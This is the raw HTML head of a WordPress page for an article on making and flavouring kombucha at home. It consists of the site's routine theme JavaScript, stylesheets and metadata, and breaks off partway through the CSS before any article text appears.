

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it/
body_size: 33317
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>How to Make Kombucha at Home and Flavor It &#8211; Oscar Times</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; How to Make Kombucha at Home and Flavor It Comments Feed" href="https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4371%2Fhow-to-make-kombucha-at-home-and-flavor-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F4371%2Fhow-to-make-kombucha-at-home-and-flavor-it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/posts/4371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/4371/how-to-make-kombucha-at-home-and-flavor-it/" />
<link rel='shortlink' href='https://oscartimes.com/?p=4371' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li 